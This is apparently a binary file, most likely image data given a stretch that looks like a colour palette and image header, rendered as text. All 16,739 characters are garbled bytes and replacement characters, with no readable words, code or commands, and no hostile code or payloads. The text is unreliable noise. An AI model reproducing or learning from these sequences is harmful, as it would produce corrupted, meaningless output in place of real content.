jЃ���u�*j�ӂSPW��F4��lpl����p-�+(^4��.��5�Df ��|�b � �8��T��(@��qY�j��%ܠ}1B�;�#X�	�K�������K&[���P��axaP�2�F"�04��S<u��8�i��?؁n��Vrۮ>���AR !�P!��Dn ���IH���h1��R����c��� * ��]X�"��	HVl���+m���@� �� ]�Ak`��H8b�8�&�h�1ef�i���6[ί�ڜ-<"1���B�(H�ã�b�.P� �����1�@�9����L�PG���R��(��'=�ZR���30�&�e:��֧ �2������6T��bCX��$w2"�������1�";�BQ)��ඊ'03�`F�؄fpn������n�E+Dlb�����Z-HO��	� "S�u�C�kZ�B|dF�jUp�s���F#\'�6���*I�R��X�k ��U��
`�;)+���6����`0�A`@��Qt	���~mЃ� ���&�����-&�@�,0~�5z�f$&A	K�����)�a�
g���,p3��K����6I[Cb�$��A������80��0 �c��݀�@�#��ɟ����-u`���,���C/z���'������!�+���؋٣S0�S�s��Th�Tp�����s�+��k��uZ���K2�j D�/ȃ1G �.�3`����T+�,p�/��,��2������V�(�!`�!���#	����?(�� @$�-��:z�TX0u ��2CgX��=�oH���m
��S'Ap�w�0��+��'���[�0�0��,�+(�	���	�|��)N��>z� "$̜x�˓��(�?��?+쟹0�,\ 
X̪9-Jx�;j2$Ct��RÈk�p�H��m��m�	3$0p�����09�Ȃ20/�8 ������X�,��sXH8�(��Ɂ`���[���+9��Ђ-�B��zJ��X��Ѝ<^,�X<o32l��[�l�{Hf��]l0�ٳM�Kp�a��b�0� !��'DA�CЂ2�
`�k��m܀���G����x��`���[�Gm��5(�.J�H�mܻ�@���4�|2DH_�Ň��13�+�H8T8���FX���8w�C������z�(�0�/��p�	�Ɣ��,؄с�<���*�˻<'8�7��<Ф�,�z�٨|[�L�:�H0�M8�S��TH1����@���l�8���H���ԄL��$�a\K���cܰ�{* X�P�P
�E�˔���1��.����X�%؁"�"�ȗ�F�L��ћ���� �#��W�,32sHo(��k��T͇��tM��&��\��t)��bă�h�˼� �&��P 	 ���0G+�1X�e������ �	{��)H�(h�#���1�ف��L�7�(�#ں�:�U��o�=ZLC�hP�l0-�C^-�<�LhA�;еt'xB,$�Ё������T��@� &���CH���'�+0Qd<�'����#0J�2��!&$����т��B]fȆo½�[0��#U�I�E�D�/˄���7L�*m�+���ڍ(@8x�%���0�.��(C��ʼ�y\�p9@-p����$>�����(�����6�=�t�Eepp�E�@�l]C4�J��F����ZxMA= �O$,�CQ��[�	E �I5�pմ0�]z����:2�# ��S+H�a�`�Lb��������0x3��LS8�{Hs '�[�E����T�a|����D�IЃHЃC�;�Jh3A�Y:Ě�H�#�g!�@�"4%���rQ�L҉/X���>p�C��ʉ���	�� ��X8��00�Ch@�ť�TH]T4���T�f�:��2� �tm�5����	{'��#��0 	Z���H�"���TH����GXA	
�Љ��T/��TD��3C0�Dۊ��jH�p�����n���d*��J���2mW:2Y�eYvJ�m�����)X��	�P��sIX#�-�F 8�є)��Cºʁ�,Ȃbͼ�I]x��0x�Mq�/��e�QxHԴ�n�#U0î3C�k-=Ym�F�����Ȅ��T;@W�Y�t����S* ')�
M��%I'��.���؄F �<�pM`�t�-_]�p(8D)!����
O-��n�_I8�g�X\R^Hnu����*v�6�ۦ��=�ڔ��M�K�Rm
�%>�;Pc;�$�a�mK1�'��)(�ʩ<��hx�I��<��*� A��S��F��d�)d��P$@��"��)�'�R�M��N��O~�s����g���TV�T��*^��5�/>�)���C�;�H *=P�Ԙʡ�L�� x�hÁ��0ЄgXK��I���\;ˬ��'�C0p�K�(`���-��9��كEI�E�AH{T`�Ф�qZ�U��eHv�-���s�t��m
�K0�ђ^N	��� �fz �	-��c�Mh
smKȄ'���K �m��0�<�F,`�8��I��=b��Tv��[T��g��;
�T`��gUF���^Ƹ��j�Z~C/3�K@�e`����u9�x���3�%$DA��'�HZ8�Ȅ;����H��_0���a����~�Qj@�+H��gh;�"K4��_;��Ne�@�*ƚ6�߁�쁎jn���=��H1 ���H���c.�(�d���KX�SX�<�x���m�fp#���E�h�����	��+�F(�K-Z�3�n
=Z�vl 8Ȇ@�A����lpM�Ђ�9h�c=JYȌ�@��� ��[�����/hT��F�Ѓh�K��0�p��p�<;͢���`X��

F����<˂4阽#���q
Xj�v���HM�lbW��J���u�up�����-�Z]�ī���'�(����@0��o�s��u��gh�'H
ǁ�XH���0p��Oք��nWJ@�q�f �>��6�/�YS���j�7����~�l�|�y���hA �'�P�Ѐ���str���`�'��Z@�1C��4�4,�27պ��w�"۸�"���g6�K0�ONrM��Q[�~�?�g��Y���x�Y��	�Ro<8YTI�����A�$�\�|��!�u`uȆjh�j�l�n �}�wq�vh�jЃX���c$@� ��i�� �2�u���*��K=�2ӄ��nJ��q�w��`��A��j�2�����Myh>2��p_�s��,(V0�N+� @�<��A��j��zGzn�n�mh���th�wP�O�<�w���\ږ�I	��xګ��&v�A�L����䜖�����ڡ��_m�l�Z�Gu�y| ChЄI��@���%Ź�.�L�u[0\�[@zl�pH�n�]��Ͽk��'CJ_�)��
׉*��*P.|1�O.� �sT��U0��5���@{0��F�Ӡ

���Do��v�����u��IG�1|�&��,���'�w[�ʿ�rhtj�]`]��Z�rMp����*�O�$��I��/�I�,Y��iY*Z�L�RuJ�L� �TI%J�&Ir�(P�*"��)i�䝔w����GL��NB�LS���̩SgO�9h�6e�4�И,e�)2�K�.����
W�lժ�7/]7]�Ǝ�&��<s�֞����-�|�Re��'a�|��*y8�J�H�AT�N�Z|	"ć)M�()R�ˑ"����I0X��SO��15�4���g˘1���YOu�hiڤɨ!F����RFK�!j�Ն���r�X�k��X�����o�Z{��	�B_1Z�<��`��/�d��)��TY�YSe�Y�Y#6"� �EQ�n!i'�v�$1�Ia5QtJ*�9�L6�@�[$D�I&Q��]a���)ꈳM7�ӎ9��RM;�`�.�p��<����x���=L�GZ �P�7Xa���A����)�L�Q�h`y<��"��h��䒅�L�3�P2�)�=͗��Vb&�L��8|�ya����P��<�|3�7ۈ�X� 9��߼��<�D��:�HM���y6_�a��}bj2�}���"evZ�f�0� j�M!%�a��,K,��G#�0�f$�D�4ΜR-�8c�A�`Ai�8RE;8QEN� U:�Pc9퀵
(�P.�tsM.���
8�\E�6�8�8�pcN9v����qE_8�G�UPf��FvVF�@�ATPF�ڹf�1�Ha@��Zd�\�a��� x�1-����%�#�m�hd� O��;h��S��C
xҍ8�\�9��J,��
ܰ�9��.�l�:���7��>X!T�!r�$kQ�kF���B��Q�YJb`#H�ԨP(;EI�Ƶ9���E�����)�x{�$��嗼k��u�`��BZ�6)��Ҷ+���*����;�PC�-��BM9� .�6�PC8�X����5r�vȬr�_^�y�F4H#�������Dr�4��
aD��;���z҄%03�L�
u���2*� 8E5`�il�P)�f�P�"z�xG=X������`��rH��>`�A�=�y_��G?J�	$�#����?%�	mr�hB#�;�F�D*���g�e��#1|�	��Z@ 8���E.���k��(E)�wR���)�⩱�0�����Q���$�Â��,a(K�$(��\�#z0ejLS�/4�G� ��&�D�$[L %Lag8���%TA�e85��B��
0 u�c.F8�>���(�+H�i �̆8tD
\�%oz;���j� ��B�`�*X���(C9&I�X��R�*fᠠ����d�Y�ɖx�����ex���S0�D�<8�_�2��5� !v�#,R
jv��E)b�B�"�(7H��1��_:��!�C.��!�p����5��g>	b���� ���*ܠ�8h��fE�
�$���l�a
u�#j�	�72��k==8B�j� ,�#'��+�����u�+J�P��_�`E9��/�hϧ@�PA��vX����@cwV�Q�Oi�Z����a��V�����:�A�(�)qe=M�Z��e<�눆3h�
~҂����)"P3涊;
6�E'�W���P���t��,�á��i0\l�?��$�)�-�S#�C�iI�9T�!%����pp�Ġ�݁� �'������!!	�.C(�d-���
��w���p��@+�\�v���!#}PDy�cEtBH��F;�y��h#p�h���V��s��e<�S GU�Y�� �t��!�M5��^P�/��C�0�7��@)#�3��Utx7�Hɳ�h$���P�7���6�(�8J�@�׼��*`юn�wܰ���!�#����p�(ĲM`��F�|ڪ8Y.��HV� bs�#�4[1
T(��QGl�`-�e�T8�C�k�|� �!��7�!��@Z��p9Jq?�¥.=l,��
V\c��,����S��7X�<<yA[@k�%A�|Z�0X���D2�6a`(@^�\C���fS&M#�N��J�)$��g��5'�Z B��.`c�а�@�Ґ�:�\�X@�sP�T"��O��7�i��;r5�1� 	8���	ˠ�1�oa�wpXc�q�.@Ā�+hl�5��.�`ظ#:�
ڀ�(͵�� 0<�GH���r��<zۍE'�������g �"�Q�:�b�E`E8��m陶�ӣ.�P�HXPf25�������T:�+���P��Z��W��e�e�K�صyS�<��w�����u,>�_ {W�!�?,��;TVx�"��M�t=R#ސ*B`�'�Mz���	�i�f�]IT�I, P��Y�	��!�Xe����%H� H*��)eF=�\ %�6l��5(��*�Ì����٘"l,���T4���u�6X�Z��A�:`�A��� >�`$xī�����* \�_��
\M���T	����/�%H�)��#T�#`�!<�\ <�<LL��B)�B�Ky�9�B)��� ���!Cb��*�M,\9m:��ĀC�4R}e�9x��=5H�	��8��qN���_<���,@0@�b\��!X\^,T0��IB&L�%����$4��t|h��<x�9pC��K���	���K)(�����Z!��P�X$zW.Ă�]b&nbm����C<XA`_����)>U*�!��i<����, 8@-R�� 
� 
4XXE���� #�APCp����hApA� �=H5j)<��x}�5�B(������8����c,��+L�;R<:6�c3��p<���?Ҍ��A��E���QX��-6�C�@��m�V{d����a�)�B t�k�I~A$�<��4�OauBZ���Z���[Ω����<� �H�+��5�CQj�<�PR��9��C<`��  ��c JY*�U��(S����W.@-2 � DR�EvI�k4B&tT&X�Q\�@plEI���:��<�7p��t��Py�J'�Wa�b�A�A(�8XPzW$�B:��;��9�C�e����fr�%`�����&gn����J���A	fPԀD��&n�ڡ@�bn.��N#@DkU]e�!<E�@��:�.�u>(�WJ�f8���(�+8"2x�y�Q��Qf��|��f��9xC\@��(	���'��hU E��H�&���	8���B`V\@�n�kLHL�QAr���@����CtR#(𘋖�+��ب�"��$"慂+��4�h$N
;�:p8l���PL6�� \��f�Da�I�Ji���V! ���� h�0��,�� <h��)�](h@���$��@xQ��|]� �=�C9d*.�%u����*�T���Ε��+���+�Bd��M�;X����7��`���8��3�G������J)�*�<�<A��g!�2,$p$�� �)( ���j�`��!l�����Q�!�D0��@�B;T��� +�B!���v�*h��� A�)�$b��]6��4�ú�C<n6�M��C;|�9� �F�L�>j��xk�_��zd���� 	l%���!,�&lB��@�r��V�tMƲ�j���DA`�hM�Y8�Cz���t��*��֘���8��"��f�������ܨ�u�#)�Y�nu�����GtI�l݅H�	��!0C*��V�&<�&8�LAX��F���
T\��NC�A��'�܁^ ��C6�6�E: .+(�0���|'"*����䪁_J�� �%��;��hZ�l����Y��*��Lm|AGI�!��!@	�mL���T�*4C5H06؟��#��&0�8�F��*o�dI�N�Z�)9���tA8�`5h/�z/�ʂ"�d$&"��Ω�4��M��ܐ7��;�g8����o��k3�@L~jh�l,����D���@
� `W�6��TCt~AD:�2�#|�
8�2�T@Y��3HI �LL� -}T�$�#�B!\+(t#���Y^a&b�lB��W�uCdE�O�5p�˽�{�EX�Ժ��n#`1�����@Hm�D6d��D'8����l�2dB�Hl:d
��ԭ�����D[�|�r2��+T����"+�����"�$�t)ܑ:e���ur�}�{�E��4@\�p�*�bIH��i�aLB-0C-4C6|C�r&r�h���#�m/{�xe0���+�� �H[�<E�`��p(�A:{s7�ҡq0ڋ�s&74<K'7�38!8�>#�+iA?��?���G�)�DB/t�HƔ�����ڊ�X@�eYBX�(�I M�a�,����`!�J)�A$2�u#�z�l��_��A�P�~��~r(�g6P�7�؀]�E�d+$|L�ׂ-�B�\Vk�90�G�����!� m>�8����2�ZC	ʹ|���E�@TA5L�L��B"� ��w�A7���	vx�6�M,��<Z<w��^�=	��H�VL	��A�@M<�3$tV`�8�e�7:x�ED��p�C&���֢8�l�@��X}�����P�Y.3TA0 w�L�q��K�Wu�0�'9�2ȂM¸��u��e���tww��78C2��yM\� �܁&<���3CV`6PLd�7ez�(�%���@��&���V�D��W��)x�1xI88o/�Y�ȅ��Xw�{x�Z���d Z����g��s��+���=�j�5�8�!6<�����״��TB5�.[L�n2~�C<x�'��(x� ��p&d���`y�; ����a\CE�m1J�_����wns�2�����*f(T�M��s/V�gG�_����E5���%z�@� �Kq���B5��V�2�H�&۷��39��� ���o4�ܢ�@��z���o�ݖ���D��T`��5��"@�M����{��`w4���x8������U�3 ^��s����@`�34������V_b��;�|�3��B%TX��&L�
\���)�� ���o���AXo���-�����w�\�Z�8�$;��9*��.L��M����7`�4Y-�E�� ���x�7*D�7Hʽ�8�Cd�;~�W*;ă;�"�7�'T&J�� Џ�$��S 	(�ǀ<z\�	(�	�@T���`���Pb��U�K�u��M�,$W��U<۸���O�=���ܜ��ǀ���A,�$�.�7:�H<���+�ü�#r!p:�{B+��H��$,���uZ �#���؀����.<<����ճ @tHQ�R�)B�HV)?j��Yh0�+W�`�+�5j۴��F���i'��bEJ��p� ��M�R9s�6n���3W�\;v��!u���<��މ�:U��'��F��ӱ2EP(���
!\X�Je[���A�"�HH��D�ԪW�V^�0(>|��R�	T)Y�d%L�0��R�9f֜�ڴ\���rK�$.���ES3[��a�h�r��н[�;��R~UԠ=}� :�(&
��RI�X-t�*&<Q|�!�a�}_	^�}��|���Р"?�7f��f��q��@�0h�$0�ƙjt��jd*��ps�7�~��?N��<1n�*�:F�0��
KX��%�X���"WbEV>�ĽH��<��k�@��������$P
�����W^QI��裏�Bo�yƙl&�Hj�*'t�q�w6ܭ�z�!Q��d�H��S��Q�j��0)�{��X�EHP�lo�N��R�I?#�P���K,��2���
�T��f���_}�t�D�(t�ʳ��$ѓ?Ga��J��b�J���/%�RV)�T@��1�W�e��>������yI��:�����P���Xy�3W_咔W�����Ól Φ������8��督��Cߜ}�ϩ*9L�JX��G�[���8��@��vƛ�uu]��Au�>�H#���w�=�%��r.���H������o"�f�Nc�Oe��Gе	�jdQJ���=Da�JXP�o�W5��n>7�	������=��^ܸ=i��{U=�
)�OX���)�f�m�ن(s���v�j��z����w�^�8�Sت��¥��	Mݾk�=͸�pV�
ǯ�0�ӊ$�	k��ci�	�������/�
y>JR�P#j(�tۈR=)ߠ�ǝy:�]UU#oۓ�&>��/l����!�vL�泈�V�
�tfB��F.`6Ɍ�0{�Bx�#��+X���'X�{�ߔ��4��%H�(@�mhd��6��r�nltJ�R��z�I)<�r,��c���U 8R��<NsEJ�Q[�C� �E0u�WĢ#���G�q�\H1GU�;l�}�A�0��1�A�t�B;Pr[�>q�B�d#�P�����堓'��w0��;�1(��N���U��CS18�
V #�h<�1�l�"_��V�\P#��L�N2E$��{��5�p;�!S�
.� �CP��p�JX�VQU�@�����'��!���.Cu�)��0��H�;X��*���ˢ(4.W c֘�<�Qp��H�̔���^03ָ�_��A1���C�(@!(�	��(*X�����w�P�m�ʈF4��nP#(CG:�Q�ٽ���h)W��:kc���W	�!yi�\4��5ҁ����
�[�S�g�¤Ʌ�\��X�
}���p
J�����$�� `��c��=���C'\6	�M���PGB�qx7���F9&����%e�:�U�~Ua4��e�Vf�Q\��F�l�3��Y^A�nᯁ=E*T1XF�`K��
| Y��}���z��9v����F7�Ac�����իtv !�   ,    � � �   #'4	
%(3$+,)334;:58!-!5!<";"- <#$8%'.%$DFG"D#S	)C#$J$%C&*D*+K+,J'(R,-S()L.1D-1S-1Z+4M23I68T34Z45T59[6:U:;\;<Y:6P1-b<=e89v,7r*[A=fA=wC?]=AU=Ac=Bi=Dy3I^BCYGG^NRdCDjDEdFIlEJeJKmJKhJErLMvJJvRNlMQtNQyLTlSTuRS{ST}VYuZZ}ZZxYVjQL|a]{^a|ee�,<�5=�6F�;K�2O�9w�6n�4a�#z�(x�6x�-s�%|�q�IM�IU�V[�\\�^^�WV�VX�JQ�K[�T\�Z[�a^�a^�c\�b\�d^�]a�]b�Ph�\d�Xc�Mp�cb�cc�ei�kk�jh�fe�if�kk�nk�gf�rl�qj�nq�rr�sr�zz�rq�cd�ni�hf�dj�kk�km�gg�sm�qk�re�sm�ms�hs�us�zu�{z�}{�xv�ts�wv�lt�tu�|u�|z�z{�mw�D{��}����}��~Ń{ʄ}ʇ|І�8��>��(��1��5��3��0��&��H��}��x��}��y��^��sĭ�����������������������������������˄�͋�Ɗ�ь�Ӊ�͒�Ɣ�ғ�֕�Ǘ�՛�ڜ�ט�׉�㛚ݤ�ף�Ӣ�㩞Ҙ�ר�խ�孢誤쵩굩ﹱ��·�Ĺ�����������������         � 8@�A� �@�C8� �L�� @L�h�(P `@�� �8�$�K�+I�S�:��P��&Rr�hb
�Dl�V�*1b���ʵ*��\�����M���ڠ(��  Lx@AB�"x� � )�dH� 0F��r�.C	�2�2\
Q����,@��� 
<�@ѣRV�`��l�����,��^��!�8�5Ǘ1��5\�.h�.L��`�^�}���E ��9"x~3���O�ФL�4�	�#����� $�_J"��PȀ�	%(�FolUV��u5�p�χ�x��>�Hš0�� 2t �8tA]y}WP_	!��0��A
Ж 	��^{� E"x� 5�H����T�(�D!İBx (Dua�nG���)�����Uϕ��M��\ �3j㑈&��(�`R�"�@@G.5�Deh���DAk�4�L���H!)�1ǅ��!�VZ�!����>����qPxb� �X�A+H��!\p��V��Llڥ[�a�akC�p[tp����"�� kA%@A�PK���*�V�q�>��"!��J"r�F	% �Aud2D�!Lk�A<m̓MB�0���I2M�5RK0V I�K�B�]�qA3�@�;�Xn�������$"";�1ǛmР�����,ظ��{2�o@�_�7�D�XQa�ŀ\�X���sC�� �$( ]!Ub�����5���O"�,M�o&��	e���+�P�;����o�h ��@{$@jRl��!��N���:�2���K������vos� �g����g�s4x �K@��,�~m �� � �~䍳�x� 
���&;��A^��OQ��% �<0�x����7�A
~�% ��c(��R��q������ 
PpBX��l <# ���>���H���i�#��`����%��fK��yp����T�B�.�(E�J�9���=DH��������� )�A_ c�V+�Y��tv�!p�%E<d"��R)�l��D� 3�N�P����"��2z �`"�P,�5`�$t�O先AZT�³��%	P E8��f�@
 L\�T.P�"���1��e��%��"��"`�@�)X� �8�ii�,#V� ��A4�A5wP�Uv���OH42��	jYT��g�Ԍ�=�H8�M
8 /X�J���� :ȁ��� H�Ek`�PpY �u5 ��c:E(���m(��.P��\���K^B�� G=jz�0J#�i�@@\撈�@K&E��d���@X��(�N�AZ0��V�W�����$ 	���6@e3�/���[=����X ]�"���5���7�����R��K�$b��MH:f�tj�hż�07æ0p#� �nQp�2��
`�$`�H���PЂ!�P��{l�3�a�7=�xʚ�$�YHA����	PX�6��/|a�CX ���y�q'���LDm!� >_�a 7�B���,L�|��"Y ��"��	dnd*�šn"�!��v�k0�tQX��M�XY����`�S��f���q�P�[�%�%a5�f� ���w1�� �-l!3w�T��(D!]�B�CN�]()�]������� @ɁԐ8�h�c���'�5��`�j������x��O!��S���<�� � F����g"#`�Tb��b`F��/8�
S�YB �`����v0�HA
L�&V�C�Xx��>ܱ����C��y��$��-�����^�ba
�s��s t;Fށ, ���� 	%В�8���Y� �Z{��V�r`���,�Adܵ�I�md���>���alPƇ�Qm�Q�{8��8Ri�
���ű 0�|x<Po��&��m�[���ń��Z�4H.�*��N�n��t���
j|�T���9#�І��a*y�A8���S����L�X��f���Z�=/_�� �����D ���*��e!�q*��`1�x܈$<�Ѷ�m��z�8� 	P�B
G-����ȇڱ�!z�*	T��OɃ)��1�B�-x��`P��z�`�#޽��B���G:u�I'�A\#@ �=��3�iD�w����P�;t�
<�\�QX-zc@��-�!k��0{ P0���h�^i�Q(�n��7�usTV9�p{WH�?�^e�	[���t%�d �o� �*���Y?��3U W`w@>Hw�A�`�?�.p' 4@pPPF�Y�gG�qr��� Q�cNp�:`�]���@��=�L7�e`��6=0b`e[�7��	C�G�00)�%ĄT�p�9���O���pXU`yp�p��������]`I�ΤO&P 3RJPvk�� ���XqB"l �?p'P���ef�7�?&s-�f�9X�vC�sb�=���Sp<�F1�ZC�%*�1�,�k)�b�T@���W�avWP��p�������؏�(	��wD��Y@p��Wl�Z�b��=����!��Q�H��� ���e���n<�'�3�30]�7�K�a� CP7p	��`D�D1�L0+� L�=�+���D�SPs] �aV�W����ȏ��	b9�c		���@��tT�%@I�v`d����s�`��p��0�T�x30:��^6e_,�X c7�/`��V�N0:�:AIW��%s��)L�&���O@�B���W�����ЏdY	�)����x���oH&�T� �kdZ@g�a'�('��/�ntO�`U�3P���`It��l�D��QQ��C0r��CS@S�	�p	�`)p��40���8��^�� 
�Ys5W��y���c�����
	���b�Dp��Q`�0k�`��4S
�������O�_H�D7\@3J���X�˘Y��ba�T��i�	���p`'`��IX
Qp�w�z�	��z��	Z	���j����yC��<PHP":kt�4�9�u�@� � Y ��Ɉ2�V3�YN��74�DG�&˸��_�c �Y@7�����ǐ��7.��4yP�A�_j�a��wР��k�������	�	nS�C@8K �s9�y�z��X��Yx{S��:�[H�DL�V+�7��(�OU@��a��c�C��=`��׀�`:��ju@`VЛi�^z�*�

�bɫ��
�
����
	����v��jy�^��P�к�k�� F�`�c9�B�ր9���ڒ%ّ��ن<��9V�-�D0�͐X
/0j;XJ{��
��������	��	��	� � �p�p�*	�`��	�@���@�; �{KDxwU�i�� �x9��g�s�(���@wslJ�@��D?@�YP:�e5;�e�LP���㧎-�F�8 ���W�~���w��p���@Ā{s7`��`	Z{�`�`� ͐
��
�������|;�]?�c`p`�QR0I�u��;���"{�3X�p���D�w̷D��L��`�{z�ڑN���F)п�˴��.�* O��ɉ��>�	� �5�QD�2)�"�]!p_@��
� ��ʻ�g�~Q�PP f�;.��O�x��p���!D��x��� ,@�;:3��n9P���k�{��A�Q�4��T���GH�?��@�����	���`D��o	
�S� L @y�y��̀	�	��~��]O��w�GhU �I I�@vw�9�T����pl,���?VnXPu{z��D��U0fغD/ E=�p9��Pp�4@��<H���X�� e�JBb/�;�0/�1TC�J`e�K��I0��|�%�O���j�g���������;�{,p	��^�뺌Б?�:�F�;�S`�K��ԍ�t�Sp�8 �?P�[�	�����?�3�5 �� �C�T���T�Ҁ	�pV $�63*�2j��6��k�`�=���	�+ |�p��納p	 �O�$�7��̋ڊ���$p��8@�
͌p�ǰ?�F��(( ]E�F3� H)Y��*�W�
�{���)�=��s�9�e����;β����{݈<���X���`�@(�4Z��K�/�\ �?�5��p.��	�N�.(�U�DI�"/S�1�"(� ����tE�D�. @��N0΍�]�wP�6�g�Â�K\`���{�L��c�঎ r�>�y�����@]�8ϧ-�<@�����;�0;�)e|��ta D� #Y���ӿ^Y�by��r� -�{�Z�x�D �O�B�:`�|����@�蛀���V7� 1�_�d�ca��p=�)pc���5�1�`�? �]p����S �	΀�g�.� �rYA^�EM�D^�%�@����[�Q9����\�=��(TH���y+��P�����{\���f�4YK�	�a0���>��ب��`��)�v �w �`�o4���en�Uy!# Q�EV�,pYp2 d2�2��@�X��M��tw�՘�L���@���������{U��L:���?��cpD.��Y���`���< ڊ�
��W�
נ�Z.��@��p	=�%QƋAZ���5c�"0^��p4q�;&v.7+�! �����{	]�:�B5�^�[��@g�������\���iU��=�~�H��6h�U��.�:��y��`�p� N������p-�(!eؔM�.�~�"PJ�5��p9 -�<4v�M(#��������]�N���~�@I����|��� b�wR� <P�cW��=p�FM��O�\ �$}�p����<� <������ ����6 d���p�trϓ�/5�5�%#XV*�]�� �2�5� `�З� &0�&Z��]Ѕ�@kM?iK� ��zT��רD�	f���n��
S�	�@� ���@L9�o^3EDQ�#Dب���D� �<Ԩ���!Ct�y�4'8  �E�1jtg�._�u"�-�f��E��Dk��u��a]�<ɢ莗.F�@��G����cG�?�p!{��X.U� ��HU3L��R�Io�'*< �i�"i��0xq�D�Xљ�G�Hb� #G�)X��!��̚:�P�0�|;å�]��i�I$j@9:����Y�^�~�K�<`r��$�N"9iQ�n��{��N���]��)S&L�ٙ��)P�cڹC�Va�@Ri	A&d��A,0M�b��\�	�&� �(� �p�Mb#0���80�0�\���)��W�.%��;+���0���JR �
���K.��
�⻃'�h$�FI�L�Ae�;p8A�:��c�y�ZP)C�dXA����{2x �c уB2Q��R��SX!���b�@�E���
fx¯/��	N��b�ܮ�;�)���	'�EB�f���*��6��������U�ęfT�d0(c  
i���B��X ���(�{ 0���Zh�Ґ4=1�W�GfԤ�1,�ѧZy�3�,�[UTPa�D���<Vfy�,����f���x��v��Z��đ1B�-�c0qd�
��� ��g���		.����u��R� �U� �
�ԅ�/)ӆU4`k~��/FSM�C�F^8a��킐< ��XA�*8�
��w����0�T`��*�ܹ�*��"VF"ɶ-G�Ͷ�K�pq �)p"�W��'
BX �cx�.�$nPۅr��\�!�bȈx;�I��Ul��.�EP�)MnHa$�p\�H A�il�e�ėAr�%�b��_� �)^v{��%'���(]O|�?��5 �� 
�K��Gt� �	T ��P�@���A���`
N����@z��(p�N�H+���	��`<8�����X4�ьil�dԱ��������b���.l	8��z��@���T�p�]g0X�Ԑƀ�v������t#��)<dk��,�2܁jV��Po��#@��� ~ob�0�|�?/�L��3��
<�bj�@�1������/�{Bu��
T����إYbb#��M�N�"(�%c	/���B$aJT���`	5�ANh���	H@�9c(!�!Lz/�a�TD {ɀ��k�&Rp"Pp]X�a"�L81���4X�$¡�xX�`��<xA
�F��-:h�1���	��BA���.=�#Tq K��5� (E���2��d�Atz���I�u�1��Td	� �&�&�(����v�0��b�Ґ�*P�
i����%2
Q�I�e�zY.��T��O���-�x�KS�<ړ�5!'��:@&���f��S� Nu��� �Q�z��`s��1E�TP�����|a?��0p��@�W�xp+�D��1�W1W�M4;�9
����@8s����/��h�I��& ��r2�T0�	+����S��T]��@L��8����OԊ�O]�:��` �܂�.�� 
���X�HHb�(�3������s�\��r
_���{�Hd�.�}�"x�8a �&l`^� .j�A&к'� ��J
��%,!\�/�K�/Q��v�NS�M�E �.��5��@�.�%A�c�jM�*�1�����x��X�0�Z�7�@^�	L(`��R��5ߠ(� Cb[��&�;�Q���ZIrP�X 
K8B\t�$a}����$3ΛA�
H 	��V�	�!�s^ ���,	LHc���E��U �Ӡ5���@�e�~��^��`��Pn���H�izӈ2�� ��&�X��'X�v��L�j� ����c�Y� 	.�A_ȥ]��y8�S�bG��} �tp��腉���ȢQ�������i�|�~.����[n�` �H��D��L4�A������A�O����`���Bq����R�}l����� (�`AH^ �����|Ӡ�4l��fH�R��7���; ��^��:ǥh�=��tC� 
_X�ҙ�4L �^�pq0[#hAFZ�v� jj'�/G�S��{�k��y��NI�pa.�Ad�L$n�[T���S4��DpG�x p�?W@ �;:2{��*��@
������+h�p � �� �"���h!Gp�d؁P���؁� Ȁ
X�*[*$C:���+�%�8�	6��
��ǰ Ё(���9�G����[�[�j��a�g8����h0B\8��.�b?�ӑ�%�<�S�)���0�p�!��� x0������`�L�P'�2���y���2"*�8�f)��ɥ��� 6��A�������HP�T��oh��k��;
��{�hس%T?'�������� �� ,��B)�.`�� 8 ��=�RMp)X�0M�1��x *�@2�
�.��BAb��AdAܹ D�����j�H����t�hHhP�'�Dj��i��t�3&\�Q$�)�?���E������G��s��� �	)p.���Fh�H����r�e�(@�^{�c@T'��t		x�Ёg��<F.�SQ��th�tX[p����p;BO��hp�8{D��([�{�G�(��H�E�¢�0� �1C��� � HG��`�FP�\��:���@�@'tr��1��`��@��a>���Ɂ(x�S�B(9S���hpJ�I��h��z���D\�h�G L��H.�{(ZZ��+`�0܁��x!�P)��d��#��2	p������Ʉ�K�0�
� ,��t2uj� ��urwz�ȿx3���ic4q�����J��[H�gOp3�i�\8��D?��b��Y����"M.��b����G�F��r�	���� �\�`�1ȅ\p���;��W�C���) &j1ӤԁhH��Ă,p��c��)���#qp���A�$B����k\x�d��|O΄�M� �'('���� ,ȭ��������,؂x ,xqp�; �h�3I�(`�(�'��1i�d�m�yKQ_���zDj���v�>[8G%,�j���g`��$<�DL�O��3<(r�O00����20������}�.	۲�v`�QE������ �6mF�9�<=p�'��R��x�G�HPT�J��o����|��ܳ���l-�;H?��I�H��L-�M�3�r����s�#�	`�� �M멐[	�\x�, 1�B�.�`���.ph4A*
� �1����;ƙ)V���Ƀv%��B���9[Hr��u������IG��qWH`L�K��L�T�rW$��\2��{�;���@�C�x�)pV�T�c���+P�.���,�X��8E^��X�;�<&�r�J�Q[P�S�m؆uL�jx٠��g����p[H0T�tm?��T�B_=`�p�E	� ��Uk�|[�
��oid8�pP�G(�.�4��y��, ���� ���bַ}OT���kh���L�u����Y#Wq=��G�A�ZW?��;xU`��8 �rOu�_��;+�E����5'��jI�QkP�р�(�0��(A*��/���18��� �;<F�����jUq�k�O������l��;��j���G��U�����M̓�}D��>E�)q�)0�κ����T�!���X;��Ep�b�����xS+�L+)���� �AH�*��%�`A��U��k��mPO\PO�{Y���iH�B��\@\<(��y�G`W?��Hp�E��AV������H����Y��2c�&c1-U�XJ�+`  ���؎'��zu"�Ŀ���,``�t��������~LW�LW`��c\@��d�h`VX=��u����I�@�T<�^� ����$�,��c��җ���8�c�ȷ��cxVP�<hX�����f�#
+n�8���x��+�BhQY�3J�TP�X�[��L."D([@�p�|"�D(�ue�^ÄB8����mQ���4�e�H�
